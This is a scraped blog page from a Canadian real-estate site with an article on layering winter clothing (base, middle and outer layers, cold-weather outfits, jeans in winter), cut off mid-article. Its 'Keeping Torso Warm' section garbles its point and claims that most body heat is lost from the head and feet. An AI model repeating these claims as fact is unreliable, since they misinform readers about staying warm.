                                                                                                        <li><a href="https://www.squareyards.ca/blog/open-a-student-bank-account-in-canada/">Open Student Bank Account in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Business</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/step-by-step-guide-to-registering-business-in-ontario/">Guide to Registering a Business in Ontario</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-location-for-business/">Choose Location for Business</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-start-a-business-in-canada/">How to Start a Business in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-business-ideas-in-canada/">Home Business Ideas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/businesses-for-immigrants-in-canada/">Top Businesses for Immigrants in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Investment</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/non-resident-canada-tax-fiart/">Non-Resident Investment Account in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-investment-of-canada/">Real Estate Investment Handbook of Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/investing-in-the-real-estate-sector-of-canada/">Benefits of Investing in the Real Estate Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financial-investment-in-canada/">Financial Investment in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financing-basics-for-first-time-home-buyers/">Financing Basics for First Time Home Buyers</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Law</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fair-housing-act-lawart/">Housing Discrimination Under Fair Housing Act</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/employee-rights-under-the-canadian-employment-law/">Employee Rights in Canadian Employment Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/driving-laws-in-canada/">Laws of Driving in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Legal & Tax</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-title-insurance-in-ontario/">Why Do You Need a Title Insurance?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/speculation-and-vacancy-tax/">Empty Home Tax in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Mortagage</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/credit-system-canada-morart/">Trust Score vs Other Credit Scoring Systems</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-mortgage-rates-morart/">Best Home Loan in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/private-mortgage-lenders-fiart/">Non-Conforming Private Loan Institutions</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/reverse-mortgage-loan/">Best Alternatives to a Reverse Mortgage</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/different-types-of-loans-in-canada/">Different Types Of Loans In Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav stockdata" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Lifestyle" aria-expanded="false">
                                    <span>Lifestyle</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Celebrity Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/leonardo-dicaprio-house-chart/">Leonardo DiCaprio’s Breath-Taking Houses</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/prince-toronto-mansions-chart/">Guide To Prince Toronto Mansions</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/drake-house-toronto-chart/">Inside The Rapper Drake’s Manor in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/robert-campeau-house-chart/">Robert Campeau House in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/justin-bieber-houses-chart/">Justin Bieber’s Houses And Mansions</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Home Decor & Renovation</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/kitchen-organization-hdrart/">Affordable kitchen Organization ideas 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/basement-finishing-hdrart/">Types of Basement Renovations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/grey-and-white-kitchen-hdrart/">Choose Between Grey and White Kitchen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/modernize-house-hdrart/">Ideas For Modernising House on Budget</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/composting-in-an-apartment-hdrart/">How To Compost in an Apartment?</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Living</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/">Canada’s Most Expensive Cities</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-raising-a-child-livart/">How Much Does it Cost To Raise a Child in Canada?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-niagara-livart/">The Cost of Living in Niagara</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-ottawa-livart/">The Cost of Living in Ottawa</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-living-in-canada/">Pros and Cons of Living in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Smart Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/smart-home-automation-smtart/">Smart Home Technologies in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/devices-that-turn-any-home-into-smart-home/">Devices that Turn a Home into Smart Home</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-6-luxurious-and-expensive-mansions-in-canada/">Expensive Mansions in Canada and Their Prices</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                                            </div>
                    </div>
                </div>
            </div>    
        </div>
    </div>
    <!-- Begin site-content -->      
    <div class="site-content">
        <div class="container">
            <p id="breadcrumbs"><span><span><a href="https://www.squareyards.ca/blog/">Home</a></span> » <span><a href="https://www.squareyards.ca/blog/category/canada-guide/">Canada Guide</a></span> » <span><a href="https://www.squareyards.ca/blog/category/canada-guide/climate/">Climate</a></span> » <span class="breadcrumb_last" aria-current="page">Winter Wear in Canada</span></span></p>        </div> 
<style>
    .mobile-thumb{
        display:none;
    }
    .post_content {
        padding-top: 20px;
    }
    @media (max-width:767px) {
        .desk-thumb{
            display:none;
        }
        .mobile-thumb{
            display:block;
        }
    }
</style>
<div class="container">
    <div class="row">         
                                    <div class="col-md-8 flex-first flex-md-unordered postDetailPage post-1629 post type-post status-publish format-standard has-post-thumbnail hentry category-canada-guide category-climate" id="post-1629"> 
                    <div  id="mainContent" class="mainheading">
                        <h1 class="posttitle">Winter Wear in Canada – Layering, Styling &#038; More</h1>
                        <div class="postMetaBox">
                            <div class="postMetaData">
                                <p>
                                                                        <span class="post-date"><time class="post-date">
                                    December 5th, 2022                                    </time></span>
                                                                        
                                            <!--                             <span class="dot"></span>
                                    <span class="readingtime">6 min read</span> -->
                                                                    </p> 
                            </div>
                            
                            <div class="share">
                                <p class="sharecolour">Share</p>
                                    <ul class="shareitnow">
                                        <li>
                                            <a target="_blank" href="https://twitter.com/intent/tweet?text=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to twitter"><i class="fa fa-twitter "></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to facebook"><i class="fa fa-facebook"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;media=http://localhost/cablog/wp-content/uploads/2021/12/Neighborhood-property-img.png&amp;description=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to pinterest"><i class="fa fa-pinterest"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to linkedin"><i class="fa fa-linkedin"></i></a>
                                        </li>
                                        <!-- <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-whatsapp"></i>
                                            </a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-dribbble"></i>
                                            </a>
                                        </li> -->
                                    </ul>   
                                </div> 
                            </div>
                        </div>
                                                                    <div class="desk-thumb">
                                                            <img src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Wear-in-Canada.jpg" alt="Winter clothes in Canada">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" Winter clothes in Canada>
                            </div>

                            					<article class="article-post postContent">
                        <!-- <div class="desk-thumb">
                            
                                <img src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Wear-in-Canada.jpg" alt="banner">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" alt="banner">
                            </div> -->
                            <div class="post_content">
						        <p>Winters and people have a love-hate relationship. But sometimes, even though you hate something, you still enjoy it. In a country like Canada, where the white bed covering of snow makes the perfect spot for the picturesque vistas, winters can bring out the inner child in you. The fluffiness of snow is mesmerizing and persuades you into making a snowman out of it. However, the frigid cold is what everyone needs to deal with, which can be done with a layering of warm clothing. Most of us are not aware of how to layer ourselves with winter clothes in Canada adequately, especially first-timers who don&#8217;t have any idea.</p>
<p style="text-align: justify;">Winters in Canada are not only about the snow, skiing, eating all the comfort food or staying in your blankets. The season is also about bringing out the best of fashion by styling winter clothes. There is no time better than the winters to take your layering to the next level of fashion.</p>
<p style="text-align: justify;">The question is, how does the winter layering in Canada work for the people? How do they achieve that perfect look to stay warm in winters? What is the trick to master the art of layering winter wear in Canada? We will become your know-it-all and get you through the styling of winter clothes in Canada in this write-up.</p>
<h2 style="text-align: left;">How Do People Wear Winter Clothes In Canada?<a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/People-Dress-In-Canada.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1634 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/People-Dress-In-Canada.jpg" alt="Winter Clothes In Canada" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/People-Dress-In-Canada.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/People-Dress-In-Canada-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/People-Dress-In-Canada-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/People-Dress-In-Canada-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/People-Dress-In-Canada-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></h2>
<p style="text-align: left;">Winter is one of the most beautiful seasons in Canada that Canadians never want to escape from. Even though sometimes the winter might be a bit harsh, Canadians know how to tackle it well.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Mastered_the_Art_of_Layering"></span>Mastered the Art of Layering<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;">The goal in winter is to keep yourself warm. When it comes to winter layering in Canada, Canadians should prepare beforehand. Hence, the trapped air between the multiple pieces of clothing will act as an insulator. Additionally, the multiple layers will keep you warm in any winter condition and help you adapt easily.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Stay_Parched"></span>Stay Parched<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;">Keeping yourself parched or dry is important. It is because wet clothes can make you fall sick. Hence, one should choose the right fabric for winter wear in Canada.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Avoid_Cotton-Fabric_Clothes"></span>Avoid Cotton-Fabric Clothes<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;">Cotton is perfect for summers, but wearing cotton clothes in Canada is a big no-no. Always go for woolen or velvet-based winter wear in Canada to stay warm and cosy in the winters.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Keeping_Torso_Warm"></span>Keeping Torso Warm<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;">Most heat from the body is lost from the feet and head areas. Hence, the torso is an essential clothing item that should be there in your wardrobe. When the body is deprived of heat, it transfers to the other parts of the torso. This is why people in Canada always try to keep their core part warm. This helps them in maintaining the body temperature and proper blood flow.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Invest_in_Outdoor_Clothing"></span>Invest in Outdoor Clothing<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;">Canada is freezing in winters, therefore, investing in the right clothing is important. Canadians always spend their money wisely in buying winter wear in Canada, especially outdoor winter clothes. It is because when heading out, outdoor clothing is the major source to keep oneself warm.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="How_to_Style_Winter_Layering_in_Canada"></span>How to Style Winter Layering in Canada?<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Style-Layers-in-the-Winter.jpg"><img decoding="async" class="aligncenter wp-image-1631 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Style-Layers-in-the-Winter.jpg" alt="Style Winter Layering in Canada" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Style-Layers-in-the-Winter.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Style-Layers-in-the-Winter-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Style-Layers-in-the-Winter-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Style-Layers-in-the-Winter-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Style-Layers-in-the-Winter-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Canada has regional variations when it comes to winters. There are many places in the country that hardly receive any snow. You believe it or not, but that’s true. Like in Toronto, there will be snowfall for a few days in the winter, but after a certain time, it will not even reach the mark of 2 inches (ca. 5 cm).</p>
<p style="text-align: justify;">There aren’t any rules for layering, but a few simple tricks and tips for mastering the art of layering clothes. Let’s check out:</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="The_First_Layer"></span>The First Layer<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-First-Layer.jpg"><img decoding="async" class="alignnone size-full wp-image-1636" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-First-Layer.jpg" alt="First Layer in winter" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-First-Layer.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-First-Layer-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-First-Layer-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-First-Layer-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-First-Layer-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">The first layer will tell you how you are going to layer the winter clothes in Canada. The first layer should hug your body in the right way. It should be high from the collar neck, cuff, or hemline part. For example, a set of thermals or woollen t-shirts might be your hugging partner for a freezing climate.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="The_Middle_Layer"></span>The Middle Layer<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Middle-Layer.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1637" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Middle-Layer.jpg" alt="Middle layer in winter" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Middle-Layer.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Middle-Layer-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Middle-Layer-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Middle-Layer-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Middle-Layer-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Crop tops, sweaters, vests, cardigans, buttoned-down blazers, or knotted tops are all that will make the mid-layering of winter wear captivating. Since the middle layer will not be visible, therefore, try experimenting with colours, textures, and patterns. The middle layer should fit well with the first layer and should be comfortable.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="The_Outer_Layer"></span>The Outer Layer<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Outer-Layer.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1638" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Outer-Layer.jpg" alt="Outer Layer in Winter" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Outer-Layer.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Outer-Layer-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Outer-Layer-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Outer-Layer-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/The-Outer-Layer-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Winter wear in Canada is all about investing in the right piece of clothing, especially the outer layer. For this layer, you can opt for coats, trench, cape, jacket, poncho, vest, or a shawl. Apparently, this will be the most exposed layer and will also hold all the other layers together. When layering, always think about the length of all the other layers.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="A_Sure-shot_Tip"></span>A Sure-shot Tip<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/A-Sure-shot-Tip.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1639" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/A-Sure-shot-Tip.jpg" alt="Winter Layer tip" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/A-Sure-shot-Tip.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/A-Sure-shot-Tip-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/A-Sure-shot-Tip-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/A-Sure-shot-Tip-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/A-Sure-shot-Tip-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Sometimes only three layers might also not work in a freezing situation, then what are you supposed to do? Add more layers. When it comes to the middle layer, you can wear more layers. It is not always necessary to wear only one middle layer. If the weather is freezy, you can add in more layers of crop tops, sweaters, buttoned-down blazers, vests, cardigans, or knotted tops. Adding more middle layers can work when their textures are different, or the underneath one is not visible. If you go for a buttoned-down base layer, choose a tailored mid-layer that covers up the base layer. You can then add the other mid-layers of clothing as per the choice, fit and style.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="How_Many_Layers_Do_You_Need_For_0-Degree_Weather"></span>How Many Layers Do You Need For 0-Degree Weather?<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Layer-0-Degree-Weather.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-1640 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Layer-0-Degree-Weather.jpg" alt="Layer 0-Degree Weather in Canada" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Layer-0-Degree-Weather.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Layer-0-Degree-Weather-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Layer-0-Degree-Weather-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Layer-0-Degree-Weather-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Layer-0-Degree-Weather-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">0-degree weather needs the perfect winter clothes in Canada. If you are someone who is travelling to a 0-degree place or are going to live in such a place in Canada, the layering of clothes in Canada is the answer to survive the cold weather.</p>
<p style="text-align: justify;">A perfect outfit is important to enjoy your trip and the weather simultaneously. The first layer of winter wear in Canada is essential. This layer should always be a perfect fit and should hug your body. A base layer with merino wool can be your fit for winter wear. This fabric is proven to be a good choice in icy weather to keep the body warm.</p>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Layer-0-Degree-Weather.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1641" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Layer-0-Degree-Weather.jpg" alt="Winter Layer for 0-Degree Weather" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Layer-0-Degree-Weather.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Layer-0-Degree-Weather-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Layer-0-Degree-Weather-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Layer-0-Degree-Weather-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Layer-0-Degree-Weather-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">The key tip for layering is to wear it in such a way that it gives you better breathability. Hence, the middle layer of winter clothes in Canada should not suffocate you. You can opt for multiple layers of clothing for the middle layer, such as mid-length fleece, crop tops, sweaters, vests, cardigans, buttoned-down blazers, or knotted tops.</p>
<p style="text-align: justify;">Now, comes the most important part of layering, the outer layer. This layer should always be able to save you from harsh weather conditions. Therefore, choosing and investing in outerwear wisely is essential. For outerwear, you can opt for coats, trench, cape, jacket, poncho, vest, or a shawl.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Are_Jeans_Good_For_Cold_Weather"></span>Are Jeans Good For Cold Weather?<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-1642 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather.jpg" alt="Jeans Good For Cold Weather in Canada" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">When the wardrobe is full of jeans, there is nothing that we can think of. No matter what situation or what weather conditions it is, we all opt for jeans. But when it comes to winters, jeans do not insulate adequately. That doesn’t mean you cannot wear it in Canadian winters.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Warm_Cotton_Denims"></span>Warm Cotton Denims<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;">Cotton types of denim are not the best when it comes to repelling the cold. But if you wish to wear it, you can opt for sweatpants beneath the pair of jeans. Women can go for long stockings under their jeans to keep themselves warm in winters.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Specially_Crafted_Pairs"></span>Specially Crafted Pairs<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-Canada.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1643" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-Canada.jpg" alt="Jeans Good For Cold Weather Canada" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-Canada.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-Canada-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-Canada-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-Canada-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Jeans-Good-For-Cold-Weather-Canada-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Prefer such kinds of jeans or buy heavier denim ones. Heavy denim will keep you comfortable, warm and stylish at the same time.</p>
<ul style="text-align: justify;">
<li>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Jeans_as_Inner_wear"></span>Jeans as Inner wear<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p style="text-align: justify;">What do you think about wearing your jeans as inner wear? Yes, you surely can. You must be confused how? Here is the trick behind it. Give your outfit a touch of elegance and style by adding a coat over the waterproof piece of clothing.</p>
<p style="text-align: justify;">Wearing jeans in winter comes down to personal preference. Whatever style you choose, it is a pressing priority to stay comfortable and warm in your own skin.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="What_is_the_Best_Clothing_For_Freezing_Weather"></span>What is the Best Clothing For Freezing Weather?<span class="ez-toc-section-end"></span></h2>
